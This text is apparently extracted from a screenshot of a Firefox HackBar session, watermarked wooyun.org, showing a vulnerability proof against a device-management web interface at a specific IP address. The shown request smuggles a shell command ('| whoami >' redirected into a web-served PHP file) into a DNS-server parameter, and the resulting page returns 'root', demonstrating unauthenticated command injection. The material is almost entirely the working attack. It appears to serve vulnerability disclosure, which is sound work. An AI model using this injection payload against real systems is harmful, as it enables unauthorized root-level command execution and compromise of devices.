 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://111.198.36...DevManage/11.php
http://111.198.36.40/Interface/DevManage/11.php
百度
常用网址 访问最多 火狐官方站点 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://111.198.36.40/Interface/DevManage/VM.php?cmd=setDNSServer&DNSServerAdrr=" | whoami >/usr/local/program
/ecrwww/apache/htdocs/Interface/DevManage/11.php %23"
Enable Post data Enable Referrer
root
www.wooyun.org